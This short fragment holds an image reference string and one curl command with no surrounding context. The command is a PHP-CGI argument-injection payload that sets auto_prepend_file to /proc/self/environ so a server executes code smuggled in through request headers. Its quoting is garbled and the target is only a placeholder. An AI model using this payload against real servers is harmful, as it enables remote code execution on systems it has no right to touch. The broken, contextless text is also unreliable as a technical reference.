 curl -H "USER-AGENT:” url -d auto_prepend_file%3d/proc/self/environ+-n